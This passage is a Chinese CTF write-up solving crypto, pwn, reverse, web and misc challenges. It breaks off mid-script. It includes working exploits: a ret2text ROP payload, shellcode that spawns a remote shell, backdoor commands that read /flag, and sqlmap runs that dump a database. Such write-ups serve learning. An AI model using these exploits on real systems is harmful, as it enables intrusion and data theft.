c = 10324627733161143472233272675096997859064721978612320424254305978486200326061730105384511258706433940176741256952824288120499229240005823611541292676234913505775165761543820764046537413943393325463602612485849366939102550336256797820440347815027443410399157963547486098366749815425187247171697678576246606105486928212486117878157055321965270364583625270716186820068538749425299073309429589410882809098930213978117176627031795312102177342499674234163614021182116065492884880492891668658240362567156235958605768725892407536211503981819707919444725863397622629226309480836486427388484176463279384813974310500625102568341
n = 14215826065753265334521416948225868542990756976323308408298887797364519400310818641526401662106853573185085731682502059761982246604277475488691297554851873224516934619888327644352138127883043558424300092247604877819821625587944308487310522092440517150600171819145803937177931473336108429889165189521078678397694303305705260759351843006130968234071638035667854938070597400634242396852782331461576526836227336952718230741560369621645218729592233657856104560425642219241082727756696967324334634822771842625681505869025740662258929200756109704988223034840699133778958569054445520305361142302393767439478256174414187983763
c = 415916446053083522663299405080903121619846594209033663622616979372099135281363175464579440520262612010099820951944229484417996994283898028928384268216113118778734726335389504987546718739928112684600918108591759061734340607527889972020273454098314620790710425294297542021830654957828983606433731988998097351888879368160881316237557097381718444193741788664735559392675419489952796677690968481917700683813252460912749931286739585465657312416977086336732056497161860235343155953578618273940135486362350057858779130960380833359506761436212727289297656191243565734621757889931250689354508999144817518599291078968866323093
n = 12221355905532691305226996552124162033756814028292708728711809229588190407700199452617060657420166395065565154239801465361510672853972152857415394695376825120759202857555325904640144375262531345320714166285999668052224661520834318497234299585219832943519644095197479639328120838919035625832361810964127485907587199925564724081163804724975965691571850962714258888527902920462746795712011579424322515292865504642938090200503979483095345893697972170153990274670257331483858538617460680462369680572833191232126527727222302641204529110948993583190295067970240051042000918629138767209918572311469915774910003970381965123241
c = 2248834602646305164283014556051672824689884721514190813323189875541899566338153534858709617544459297836048770439230174669883719627734394673012731609952869246171300132019334542245094425654362711870373095782083791160029789553806741967408922001051006100049326921742208757147339981269528740944842177729701945606827918253016001436218891580980192743564642120923356793292885805519110411357830040053435569937296612987581482128241218218550319154933831743819546558930918761162723110000328532730751591375727881221199739397698390594797621758011191224528339478784930214820615602510460640307707682865125229937141010351138099874025
n = 18152103454920389919231636321286527841833809319334215885641536161086810144890443857211776387914779781628740172079478910188540146498426564211851629962338413488555121865779016981727229209606498886170396500155102635962395243364899026418106378234307821492609778555173516000309435730752571818439328803899462791834490025768785383592935046996428331508608555503567191807692523852530836008436655164751054189301721070209363416058642811329040202582026786024825518381761299547703962502636888833428457116986351812252188468878701301184044948733274488264320930936362549028124581962244201377136969591119942276742760215403738913067567
c = 2797812094994121597295362327809389195134238119144547570610194659000554967367804835006774413888965325870488368112707535584687083342412367127561646136089638402907513075405746055834487062923240856950047936297155455745928810738711368950139327254040579266046642851362228893522740216519732851152162928545416236075387903789535000820423985522550638100049857678600662008021574841083416323980817348573062083159710189689337626277009675683473560325178417766400002763719953723259300977655801234386662217462862844994462505601804422871991694828697337752697234180117437785537788728412520613916334045368736691714704501962513954509705
n = 22877887459293720334652698748191453972019668578065068224653972884599636421200068659750242304040301306798039254241668648594556654589309801728248683586229288074709849246660525799452637187132633064172425677552176203292787732404537215347782229753837476655088638984496409603054524994383358547132112778403912563916886533181616856401929346567686400616307916690806467019665390260267596320840786982457521423178851498130935577260638269429250197050326097193841333205073650802709022947551398142692735680419453533128176592587955634333425401930362881423044363132586170013458300714163531162544301477356808388416864173949089028317961
c = 12271947322974809255127222556723394446467844330408506340843897575503534175121932185624776713618037572593449207329510171212097269297133492090526270770286000839978630002819714376964416081198925899119135271459404333829811516667576167576916805217016117373027245648473458331936273975110163065432285322832123169216976420362833557809289561705091817949915218278430834098156335989014645979633658818904753942786129126233956314517292746008579152368541316795082120147520597254020266752859205131887527661767589367756335766220841483940854397440079467053684289006956034944336788288196391829411432383541473132962783883758561108297747
n = 19844333358004073542783728196775487079202832688982038135532362073659058674903791697765527614270399097276261983744620537925712167578187109058145015032736796457938148615396547198728652435169126585595701228287449135664667959433491335769206692390262797325133960778920452511673878233190120432257482339068405290918739453464061987163074129048150451046315248186376609350095502130018696275764450248681787926130463463923862832714969425813770847493135627599129546112143050369344208092649256659330284904392961574494907186727388685504929586018639846040474616307662546605623294842316524163106100888851228858194942825157286544846177
c = 9531264751315473345056673937611382755236533664089452852716992791452558274873158812669513178040971923528201631609089069182049526587423864397527252061341857426422965190913745048414029690931254119437249218321954899956104589066479231204536856131403590472063496956452030342299863907499976917750846369802185896519725837163530049157920978007252920334447236842959033879772444475877613295594785710745889554296655932909212643500877218304116451889820444820534937901427158918411546484157737612926382420354101675658160847653151539420222526999426483473829341628599881460824765758346670633385844187252696874025582747177333702736465
n = 16956880944655068255446705024149899655327230949463546092744762226005904114738078692036960935391303255804754787864713189658290361949509917704853428701870609882427423574672772606814823959758208695540116440342488334213300943604780971422918744381486937517952553797134323570131582724393100092308466968491068503301604506186521656059375518680612292667310641047190088814753025794048591445267711939066523165042651430468971452726568222388482323097260496415484997546126185688914792795834046855221759289007609518312601640548469651358391745947588643697900883634533872314566389446271647587564348026861264979727062157272541149018781
c = 16110326928338602237561005337578085623028116490564329920738844771341250444164294693848130674347672763073995755532723894042946521372321947507527854966013459795492930736187058535665041545095683801386814190612817128504426590828954205050425979880047802547011117626354405687170961272200066258220699329112978151044633994329352673342582175349200008181837211288847301836681860817044391028992501763375849046751094019224570802498414368189170656992427042010362385494565216988561215657424755648213390551881450141899860811844684546992754530755092358644968088017107313907435586729574798046187046145596726569637758312033849476689378
n = 16472195897077185060734002588086375750797253422014472876266294484788862733424113898147596402056889527985731623940969291811284437034420929030659419753779530635563455664549165618528767491631867637613948406196511848103083967995689432928779805192695209899686072900265108597626632371718430059561807147486376536203800038054012500244392964187780217667805308512187849789773573138494622201856638931435423778275004491853486855300574479177472267767506041000072575623287557610576406578525902565241580838652860552046216587141709709405062150243990097835181557208274750462554811004137033087430556692966525170882625891516050207318491
c = 11867731823522211833301190385669833752050387304375114576570892885641949969365352586215693183003550684262313893105989683214739695968039039944442567581277252581988489020834299896625977474857889570528169919064941042132119301236852358823696947330423679033138054012027878783478922023431469564210485180679933264749281963405243082505688901662659030897104957499953192201440290084373968716271056483463909282407034181891901928790601973222643210525000717355062752079302291729448234374709852429885984987094307177760741403086538949190424454337896501402430653783597070178968921411867485584517214777073301007918941216316241784521708
n = 13890749889361612188368868998653029697326614782260719535555306236512452110708495623964530174188871342332417484996749651846510646453983388637377706674890018646246874688969342600780781646175634455109757266442675502522791531161284420286435654971819525519296719668701529481662071464145515727217108362496784024871976015116522898184301395037566514980846499856316532479656908169681719288258287756566886281183699239684997698487409138330229321935477734921670373632304542254938831218652340699024011371979519574576890581492623709896310465567043899767342676912434857372520308852745792360420376574037705943820090308501053778144141
c = 6250115196713939477947942995075509357173312813431601073354390451609559579925704891503987992181988654989477525811826607070378476102616752398280691012244301950194800995432882828020405062344160270290542566163969692748126314259624623341922057435728127596172871894887055305291345372720594481096374310285437492746765510292863238933163142677773310305789984897974266961231555124787205980411992251387207335655129551950825339766848166539671565212408741432649813058363660321480995187545006718837863674527475323414266732366507905974800565463011676462244368010182725161416783875646259625352308599198614681446394427674340328493047
n = 21457499145521259498911107987303777576783467581104197687610588208126845121702391694574491025398113729462454256070437978257494064504146718372095872819969887408622112906108590961892923178192792218161103488204912792358327748493857104191029765218471874759376809136402361582721860433355338373725980783308091544879562698835405262108188595630215081260699112737457564998798692048522706388318528370551365364702529068656665853097899157141017378975007689790000067275142731212069030175682911154288533716549782283859340452266837760560153014200605378914071410125895494331253564598702942990036163269043699029806343766286247742865671
c = 6269656777204332618433779865483197625538144405832409880710764183039800286008967127279281167109250083159801218370191973055663058165456565194979210256278526713608759141588082614531352489547674696723140599892318118960648862531538435596775798128845789504910467783731144808685373807716609662688064728614003904579841055786083326311313295311152563668422289435606771091246147867715987583149743032723028324394173498623642539175178996531881058274717907066845565199058931743481410454382746158558886667761300257488769795092777021292335562818583719708133179974425584610403335487082478848975656282384575767178925517257692365828720
'''又是RSA公因数攻击,直接掏出珍藏的脚本解密即可
import math
import sympy
from Crypto.Util.number import long_to_bytes
def find_p(n_list):
p = math.gcd(n_list[0], n_list[1])
for n in n_list[2:]:
p = math.gcd(p, n)
return p
def find_q(p, n):
return n // p
def find_d(e, phi):
return pow(e, -1, phi)
def decrypt(c, d, n):
return pow(c, d, n)
# 给定的值
e = 65537
#公钥值,英文逗号隔开
n_list = [xxx,xxx
]
p = find_p(n_list)
qs = [find_q(p, n) for n in n_list]
phi_n = (p-1)*(qs[0]-1)
d = find_d(e, phi_n)
#密文,之间间使用英文逗号隔开
c_list = [xxx,xxx
]
m_list = [decrypt(c, d, n) for c, n in zip(c_list, n_list)]
# 将解密后的数值转换为字符串并输出
for m in m_list:
try:
message = long_to_bytes(m).decode('utf-8') # 尝试使用 UTF-8 解码
except UnicodeDecodeError:
message = long_to_bytes(m) # 如果解码失败,直接输出原始字节流
print(f"Decrypted message: {message}")得到flag moectf{it_is_re@lly_@_signin_level_cryPto_ch@ll@nge_ng92WPIBung92WPIBun}
(四)PWN:ret2text_64
先IDA打开附件

直接找system


得到EXP:
from pwn import *
p = remote('IP', 端口号)
# p = process('./text64')
pop_rdi = 0x00000000004011be
p.sendlineafter("age?", "300")
payload = b"a" * (0x50 + 8) + p64(pop_rdi) + p64(0x404050) + p64(0x4012B7)
# gdb.attach(p)
p.sendline(payload)
p.interactive()得到flag moectf{jbmklC47DOjAkNbVjUqAoWE4sHNceFWF}
(五)Re:logmein
使用IDA打开附件

找到几个变量值

出入一个字符串放入s中且s的长度不能超过v8的长度,否则执行sub_4007c0()

继续寻找函数逻辑,for循环中的i为限定输入字符的长度超过也输出错误,最后一步若s中的第i的字符与经过后面的加密运算的字符不同也输出错误

最后若全部无误进行字符串正确

根据此逻辑写出逆向脚本
import ctypes
v8 = b":\"AL_RT^L*.?+6/46"
v7 = 28537194573619560
v6 = 7
s = bytearray(len(v8))
for i in range(len(v8)):
s[i] = (ctypes.c_ubyte.from_address(ctypes.addressof(ctypes.c_ulonglong(v7)) + i % v6)).value ^ v8[i]
print(s.decode())2月8日
(一)Web:智械危机
打开题目环境,根据提示直接访问robots.txt
再访问 /backd0or.php
当通过POST请求传入cmd和key两个参数时,系统会首先对cmd参数的内容进行Base64解码,然后将解码后的内容作为参数传递给system函数执行。条件是:解码后cmd的反转字符串的哈希值必须等于key参数的哈希值
先看看现在这个目录有什么
cmd=bHM=&key=N2FiZThiMjRiZDAxMzc0NDZmZDMzNmMyMjk4ZmNjYTA=
看来不在这个目录,再看看根目录
cmd=bHMgLw==&key=ZTk0ZDNmOWQyNzBmNTczNGMwZTYwNDY3ZDQ0ZTdkNDY=
看到了,直接查看flag
cmd=Y2F0IC9mbGFn&key=ODc5YTU5MWM2Nzg1YTRlMTM5OGI5NmE5YTFiYzY3ZWI=
(二)MISC:狗子(3) 寝室
下载附件,发现是一个压缩包,根据题目提示和这个文件名,可以猜出是一个套娃的压缩包,只能用python进行解密了

import os
import tarfile
import zipfile
import py7zr
def extract_file(file_path, dest_dir):
if file_path.endswith(".tar.gz"):
with tarfile.open(file_path, 'r:gz') as tar:
tar.extractall(dest_dir)
elif file_path.endswith(".zip"):
with zipfile.ZipFile(file_path, 'r') as zip_ref:
zip_ref.extractall(dest_dir)
elif file_path.endswith(".7z"):
with py7zr.SevenZipFile(file_path, 'r') as seven_zip:
seven_zip.extractall(dest_dir)
def main():
base_dir=os.getcwd()
current_number=9999
while True:
file_name=f"shell{current_number}"
tar_file=os.path.join(base_dir,f"{file_name}.tar.gz")
zip_file=os.path.join(base_dir,f"{file_name}.zip")
seven_zip_file=os.path.join(base_dir,f"{file_name}.7z")
if os.path.exists(tar_file):
extract_file(tar_file,base_dir)
os.remove(tar_file)
elif os.path.exists(zip_file):
extract_file(zip_file,base_dir)
os.remove(zip_file)
elif os.path.exists(seven_zip_file):
extract_file(seven_zip_file,base_dir)
os.remove(seven_zip_file)
txt_file=os.path.join(base_dir,f"{file_name}.txt")
if os.path.exists(txt_file):
print(f"Found {txt_file}, stopping extraction.")
break
current_number-=1
if current_number<0:
print("Extraction completed, no matching txt file found.")
break
if __name__=="__main__":
main()稍等片刻后就可以得到flag moectf{Ca7_s133p1ng_und3r_zip_5hell5}
(三)Crypto:giant_e
本题是维纳攻击,先看题目
""" from Crypto.Util.number import getPrime
with open("flag.txt","rb") as fs:
flag = fs.read().strip()
p = getPrime(1024)
q = getPrime(1024)
n = p * q
e = 0x609778981bfbb26bb93398cb6d96984616a6ab08ade090c1c0d4fedb00f44f0552a1555efec5cc66e7960b61e94e80e7483b9f906a6c8155a91cdc3e4917fa5347c58a2bc85bb160fcf7fe98e3645cfea8458ea209e565e4eb72ee7cbb232331a862d8a84d91a0ff6d74aa3c779b2b129c3d8148b090c4193234764f2e5d9b2170a9b4859501d07c0601cdd18616a0ab2cf713a7c785fd06f27d68dff24446d884644e08f31bd37ecf48750e4324f959a8d37c5bef25e1580851646d57b3d4f525bc04c7ddafdf146539a84703df2161a0da7a368675f473065d2cb661907d990ba4a8451b15e054bfc4dd73e134f3bf7d8fa4716125d8e21f946d16b7b0fc43
m = int.from_bytes(flag,"big")
c = pow(m,e,n)
print(n) # 0xbaa70ba4c29eb1e6bb3458827540fce84d40e1c966db73c0a39e4f9f40e975c42e02971dab385be27bd2b0687e2476894845cc46e55d9747a5be5ca9d925931ca82b0489e39724ea814800eb3c0ea40d89ebe7fe377f8d3f431a68d209e7a149851c06a4e67db7c99fcfd9ec19496f29d59bb186feb44a36fe344f11d047b9435a1c47fa2f8ed72f59403ebb0e439738fd550a7684247ab7da64311690f461e6dce03bf2fcd55345948a3b537087f07cd680d7461d326690bf21e39dff30268cb33f86eeceff412cd63a38f7110805d337dcad25e6f7e3728b53ca722b695b0d9db37361b5b63213af50dd69ee8b3cf2085f845d7932c08b27bf638e98497239
print(c) # 0x45a9ce4297c8afee693d3cce2525d3399c5251061ddd2462513a57f0fd69bdc74b71b519d3a2c23209d74fcfbcb6b196b5943838c2441cb34496c96e0f9fc9f0f80a2f6d5b49f220cb3e78e36a4a66595aa2dbe3ff6e814d84f07cb5442e2d5d08d08aa9ccde0294b39bfde79a6c6dcd2329e9820744c4deb34a039da7933ddf00b0a0469afb89cba87490a39783a9b2f8f0274f646ca242e78a326dda886c213bc8d03ac1a9150de4ba08c5936c3fe924c8646652ef85aa7ac0103485f472413427a0e9d9a4d416b99e24861ca8499500c693d7a07360158ffffa543480758cafff2a09a9f6628f92767764fa026d48a9dd899838505ae16e38910697f9de14
"""维纳攻击
直接掏出解密脚本
def rational_to_contfrac(x, y):
a = x // y
pquotients = [a]
while a * y != x:
x, y = y, x - a * y
a = x // y
pquotients.append(a)
return pquotients
def convergents_from_contfrac(frac):
convs = []
for i in range(len(frac)):
convs.append(contfrac_to_rational(frac[:i]))
return convs
def contfrac_to_rational(frac):
if len(frac) == 0:
return (0, 1)
num = frac[-1]
denom = 1
for _ in range(-2, -len(frac) - 1, -1):
num, denom = frac[_] * num + denom, num
return (num, denom)
n =
e =
c =
def egcd(a, b):
if a == 0:
return (b, 0, 1)
g, x, y = egcd(b % a, a)
return (g, y - (b // a) * x, x)
def mod_inv(a, m):
g, x, _ = egcd(a, m)
return (x + m) % m
def isqrt(n):
x = n
y = (x + 1) // 2
while y < x:
x = y
y = (x + n // x) // 2
return x
def crack_rsa(e, n):
frac = rational_to_contfrac(e, n)
convergents = convergents_from_contfrac(frac)
for (k, d) in convergents:
if k != 0 and (e * d - 1) % k == 0:
phi = (e * d - 1) // k
s = n - phi + 1
D = s * s - 4 * n
if D >= 0:
sq = isqrt(D)
if sq * sq == D and (s + sq) % 2 == 0:
return d
d = crack_rsa(e, n)
m = hex(pow(c, d, n))[2:]
print(bytes.fromhex(m))得到flag {too_larGe_exponent_is_not_a_iDea_too!_Bung92WPIBung92WPIBung9?WP}
(四)PWN:shellcode_level1
首先用IDA打开题目
int __cdecl main(int argc, const char **argv, const char **envp)
{
char *v3; // rax
__int64 v4; // rbx
__int64 v5; // rbx
__int64 v6; // rbx
__int64 v7; // rbx
__int64 v8; // rbx
__int64 v9; // rbx
_QWORD *v10; // rax
__int64 v11; // rbx
__int64 v12; // rbx
__int64 v13; // rbx
__int64 v14; // rbx
__int64 v15; // rbx
__int64 v16; // rbx
_QWORD *v17; // rax
__int64 v18; // rbx
__int64 v19; // rbx
__int64 v20; // rbx
__int64 v21; // rbx
__int64 v22; // rbx
__int64 v23; // rbx
int choise; // [rsp+Ch] [rbp-114h] BYREF
void (*p)(...); // [rsp+10h] [rbp-110h]
char *paper3; // [rsp+18h] [rbp-108h]
void *paper4; // [rsp+20h] [rbp-100h]
void *paper5; // [rsp+28h] [rbp-F8h]
char shellcode[100]; // [rsp+30h] [rbp-F0h] BYREF
char paper2[100]; // [rsp+A0h] [rbp-80h] BYREF
unsigned __int64 v32; // [rsp+108h] [rbp-18h]
v32 = __readfsqword(0x28u);
memset(shellcode, 0, sizeof(shellcode));
memset(paper2, 0, sizeof(paper2));
paper3 = (char *)malloc(0x64uLL);
paper4 = mmap(0LL, 0x64uLL, 3, 34, -1, 0LL);
paper5 = mmap(0LL, 0x64uLL, 7, 34, -1, 0LL);
choise = 0;
puts("Which paper will you choose?");
__isoc99_scanf("%d", &choise);
puts("what do you want to write?");
__isoc99_scanf("%s", shellcode);
switch ( choise )
{
case 1:
*(_QWORD *)paper1 = *(_QWORD *)shellcode;
*(_QWORD *)&paper1[8] = *(_QWORD *)&shellcode[8];
*(_QWORD *)&paper1[16] = *(_QWORD *)&shellcode[16];
*(_QWORD *)&paper1[24] = *(_QWORD *)&shellcode[24];
*(_QWORD *)&paper1[32] = *(_QWORD *)&shellcode[32];
*(_QWORD *)&paper1[40] = *(_QWORD *)&shellcode[40];
*(_QWORD *)&paper1[48] = *(_QWORD *)&shellcode[48];
*(_QWORD *)&paper1[56] = *(_QWORD *)&shellcode[56];
*(_QWORD *)&paper1[64] = *(_QWORD *)&shellcode[64];
*(_QWORD *)&paper1[72] = *(_QWORD *)&shellcode[72];
*(_QWORD *)&paper1[80] = *(_QWORD *)&shellcode[80];
*(_QWORD *)&paper1[88] = *(_QWORD *)&shellcode[88];
*(_DWORD *)&paper1[96] = *(_DWORD *)&shellcode[96];
p = (void (*)(...))paper1;
break;
case 2:
*(_QWORD *)paper2 = *(_QWORD *)shellcode;
*(_QWORD *)&paper2[8] = *(_QWORD *)&shellcode[8];
*(_QWORD *)&paper2[16] = *(_QWORD *)&shellcode[16];
*(_QWORD *)&paper2[24] = *(_QWORD *)&shellcode[24];
*(_QWORD *)&paper2[32] = *(_QWORD *)&shellcode[32];
*(_QWORD *)&paper2[40] = *(_QWORD *)&shellcode[40];
*(_QWORD *)&paper2[48] = *(_QWORD *)&shellcode[48];
*(_QWORD *)&paper2[56] = *(_QWORD *)&shellcode[56];
*(_QWORD *)&paper2[64] = *(_QWORD *)&shellcode[64];
*(_QWORD *)&paper2[72] = *(_QWORD *)&shellcode[72];
*(_QWORD *)&paper2[80] = *(_QWORD *)&shellcode[80];
*(_QWORD *)&paper2[88] = *(_QWORD *)&shellcode[88];
*(_DWORD *)&paper2[96] = *(_DWORD *)&shellcode[96];
p = (void (*)(...))paper2;
break;
case 3:
v3 = paper3;
v4 = *(_QWORD *)&shellcode[8];
*(_QWORD *)paper3 = *(_QWORD *)shellcode;
*((_QWORD *)v3 + 1) = v4;
v5 = *(_QWORD *)&shellcode[24];
*((_QWORD *)v3 + 2) = *(_QWORD *)&shellcode[16];
*((_QWORD *)v3 + 3) = v5;
v6 = *(_QWORD *)&shellcode[40];
*((_QWORD *)v3 + 4) = *(_QWORD *)&shellcode[32];
*((_QWORD *)v3 + 5) = v6;
v7 = *(_QWORD *)&shellcode[56];
*((_QWORD *)v3 + 6) = *(_QWORD *)&shellcode[48];
*((_QWORD *)v3 + 7) = v7;
v8 = *(_QWORD *)&shellcode[72];
*((_QWORD *)v3 + 8) = *(_QWORD *)&shellcode[64];
*((_QWORD *)v3 + 9) = v8;
v9 = *(_QWORD *)&shellcode[88];
*((_QWORD *)v3 + 10) = *(_QWORD *)&shellcode[80];
*((_QWORD *)v3 + 11) = v9;
*((_DWORD *)v3 + 24) = *(_DWORD *)&shellcode[96];
p = (void (*)(...))paper3;
break;
case 4:
v10 = paper4;
v11 = *(_QWORD *)&shellcode[8];
*(_QWORD *)paper4 = *(_QWORD *)shellcode;
v10[1] = v11;
v12 = *(_QWORD *)&shellcode[24];
v10[2] = *(_QWORD *)&shellcode[16];
v10[3] = v12;
v13 = *(_QWORD *)&shellcode[40];
v10[4] = *(_QWORD *)&shellcode[32];
v10[5] = v13;
v14 = *(_QWORD *)&shellcode[56];
v10[6] = *(_QWORD *)&shellcode[48];
v10[7] = v14;
v15 = *(_QWORD *)&shellcode[72];
v10[8] = *(_QWORD *)&shellcode[64];
v10[9] = v15;
v16 = *(_QWORD *)&shellcode[88];
v10[10] = *(_QWORD *)&shellcode[80];
v10[11] = v16;
*((_DWORD *)v10 + 24) = *(_DWORD *)&shellcode[96];
p = (void (*)(...))paper4;
mprotect(paper4, 0x1000uLL, 7);
break;
case 5:
v17 = paper5;
v18 = *(_QWORD *)&shellcode[8];
*(_QWORD *)paper5 = *(_QWORD *)shellcode;
v17[1] = v18;
v19 = *(_QWORD *)&shellcode[24];
v17[2] = *(_QWORD *)&shellcode[16];
v17[3] = v19;
v20 = *(_QWORD *)&shellcode[40];
v17[4] = *(_QWORD *)&shellcode[32];
v17[5] = v20;
v21 = *(_QWORD *)&shellcode[56];
v17[6] = *(_QWORD *)&shellcode[48];
v17[7] = v21;
v22 = *(_QWORD *)&shellcode[72];
v17[8] = *(_QWORD *)&shellcode[64];
v17[9] = v22;
v23 = *(_QWORD *)&shellcode[88];
v17[10] = *(_QWORD *)&shellcode[80];
v17[11] = v23;
*((_DWORD *)v17 + 24) = *(_DWORD *)&shellcode[96];
p = (void (*)(...))paper5;
mprotect(paper5, 0x1000uLL, 0);
break;
}
p();
return 0;
}通过选择 paper4 并发送shellcode,执行shellcode并获得控制权,paper4 的权限在复制shellcode后被修改为完全可读写可执行( mprotect(paper4, 0x1000uLL, 7) )
EXP
from pwn import *
context.arch = "amd64"
p = remote('', )
p.sendline("4")
payload = asm(shellcraft.sh())
p.sendline(payload)
p.interactive()得到flag {qDxYrprNQrK5IsTzZTguZ_xiPAUwPXdd}
(五)Re:ez fibon
下载附件使用EXEinfo查看程序信息,发现是64位加壳程序

使用UPX脱壳后查看函数内容,发现主要函数

可以看出函数的主要逻辑是,输入的值存为flag,若长度不为22,直接输出“Wrong Lenth”,否则与数组v5比较,如果完全相同,输出Right Flag,否输出Wrong。
那么先来看数组v5,他是一些ASCII编码值,转化为字符串后为:dynvFU{m@^mctQmVS~wenr,这应该是密文。我们再看关于字符串v8和v9的相关代码,我们可以看出这是斐波那契数列,我们编写python代码来解密
fi=[1,1,2,3,5,8,13,21,34,55,89,144,233,377,610,987,1597,2584,4181,6765,10946,17711,28657,46368]
flag=""
m=list("dynvFU{m@^mctQmVS~wenr")
ind=1
for i in range(len(m)):
ind+=1
if(i&1)!=0:
x=ord(m[i])-fi[ind]-i
else:
x=ord(m[i])-fi[ind]-i
x=x%64
if x<64:
x+=64
flag+=chr(x)
print(flag)得到结果 bugku{So_Ez_Fibon@cci}
2月9日
(一)Web:出去旅游的心海
打开题目环境,是一个Wordpress界面,查看源码发现提示一个文件

尝试访问,发现是一堆代码
<?php
/*
Plugin Name: Visitor auto recorder
Description: Automatically record visitor's identification, still in development, do not use in industry environment!
Author: KoKoMi
Still in development! :)
*/
// 不许偷看!这些代码我还在调试呢!
highlight_file(__FILE__);
// 加载数据库配置,暂时用硬编码绝对路径
require_once('/var/www/html/wordpress/' . 'wp-config.php');
$db_user = DB_USER; // 数据库用户名
$db_password = DB_PASSWORD; // 数据库密码
$db_name = DB_NAME; // 数据库名称
$db_host = DB_HOST; // 数据库主机
// 我记得可以用wp提供的global $wpdb来操作数据库,等旅游回来再研究一下
// 这些是临时的代码
$ip = $_POST['ip'];
$user_agent = $_POST['user_agent'];
$time = stripslashes($_POST['time']);
$mysqli = new mysqli($db_host, $db_user, $db_password, $db_name);
// 检查连接是否成功
if ($mysqli->connect_errno) {
echo '数据库连接失败: ' . $mysqli->connect_error;
exit();
}
$query = "INSERT INTO visitor_records (ip, user_agent, time) VALUES ('$ip', '$user_agent', $time)";
// 执行插入
$result = mysqli_query($mysqli, $query);
// 检查插入是否成功
if ($result) {
echo '数据插入成功';
} else {
echo '数据插入失败: ' . mysqli_error($mysqli);
}
// 关闭数据库连接
mysqli_close($mysqli);
//gpt真好用我们观察代码后进行SQL注入尝试,发现time变量存在漏洞

数据插入失败: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')' at line 1我们直接打开SQLmap
sqlmap -u "http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php" --data "time=1" --dbs --batch可以爆出数据库
available databases [3]:
[*] information_schema
[*] performance_schema
[*] wordpress然后我们直接查看最可疑的数据库wordpress
sqlmap -u "http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php" --data "time=1" -D wordpress --tables --batch得到数据库内的表
Database: wordpress
[16 tables]
+-----------------------+
| secret_of_kokomi |
| visitor_records |
| wp_commentmeta |
| wp_comments |
| wp_e_events |
| wp_links |
| wp_options |
| wp_postmeta |
| tmp359b6d_posts |
| wp_snippets |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+再次查看最可疑的表 secret_of_kokomi
sqlmap -u "http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php" --data "time=1" -D wordpress -T secret_of_kokomi --columns可以爆出字段
Database: wordpress
Table: secret_of_kokomi
[2 columns]
+---------+------+
| Column | Type |
+---------+------+
| content | text |
| id | int |
+---------+------+再次查看可疑字段 content
sqlmap -u "http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php" --data "time=1" -D wordpress -T secret_of_kokomi -C content --dump得到flag
Database: wordpress
Table: secret_of_kokomi
[3 entries]
+----------------------------------------------------+
| content |
+----------------------------------------------------+
| moectf{Dig_Thr0ugh_Eve2y_C0de_3nd_Poss1bIlIti3s!!} |
| paimengkanqilaihaohaochi |
| woshishuimubushiyu~ |
+----------------------------------------------------+(二)MISC:你想要flag吗
打开附件,发现是 一个wav音频文件,先使用Audacity打开查看频谱图,发现中间有一段突然就变平了,有点可疑

切换视图查看频谱图,然后发现了文字内容

这明显是隐写工具的key和密码,经过搜索,这是用工具steghide隐写的,那么也使用它进行提取
steghide extract -sf 1.WAV -p youseeme得到一串加密编码,但是不知道是什么加密方式,看起来像BASE64,但并不是。后来使用Ciphey识别发现是 兔子流密码
U2FsdGVkX18pGLCTMBSjkndoY4gf2lbG96QwOzVZDZeAYOA+TKnfv1mCtQ==Rabbit 是一种高速流密码,于 2003 年在 FSE 研讨会上首次提出。
Rabbit 使用一个 128 位密钥和一个 64 位初始化向量。 该加密算法的核心组件是一个位流生成器,该流生成器每次迭代都会加密 128 个消息位。
然后我们使用解密工具解密即可得到flag

(三)Crypto:feistel
打开题目脚本,没有见过这种加密
from Crypto.Util.number import *
round = 2
flag = open("./secret", "rb").read().strip()
def f(m, key):
m = m ^ (m >> 4)
m = m ^ (m << 5)
m = m ^ (m >> 8)
m ^= key
m = (m * 1145 + 14) % 2**64
m = (m * 1919 + 810) % 2**64
m = (m * key) % 2**64
return m
def enc(m, key, round):
key = bytes_to_long(key)
left = bytes_to_long(m[:8])
right = bytes_to_long(m[8:])
for i in range(round):
left, right = right, f(right, key) ^ left
left, right = right, left
return long_to_bytes(left).rjust(8, b"\x00") + long_to_bytes(right).rjust(8, b"\x00")
def padding(m):
mlen = len(m)
pad = 16 - mlen % 16
return m + pad * bytes([pad])
def ecb_enc(m, key):
m = padding(m)
mlen = len(m)
c = b""
for i in range(mlen // 16):
c += enc(m[i * 16 : i * 16 + 16], key, round)
return c
print(ecb_enc(flag, b"wulidego"))
# b'\x0b\xa7\xc6J\xf6\x80T\xc6\xfbq\xaa\xd8\xcc\x95\xad[\x1e\'W5\xce\x92Y\xd3\xa0\x1fL\xe8\xe1"^\xad'结合题目名称和搜索,得知这是feistel加密
加密解密原理:
然后写出Python逆向脚本
from Crypto.Util.number import *
round = 2
cipher = b'\x0b\xa7\xc6J\xf6\x80T\xc6\xfbq\xaa\xd8\xcc\x95\xad[\x1e\'W5\xce\x92Y\xd3\xa0\x1fL\xe8\xe1"^\xad'
def f(m, key):
m = m ^ (m >> 4)
m = m ^ (m << 5)
m = m ^ (m >> 8)
m ^= key
m = (m * 1145 + 14) % 2**64
m = (m * 1919 + 810) % 2**64
m = (m * key) % 2**64
return m
def enc(m, key, round):
key = bytes_to_long(key)
left = bytes_to_long(m[:8])
right = bytes_to_long(m[8:])
for i in range(round):
left, right = right, f(right, key) ^ left
left, right = right, left
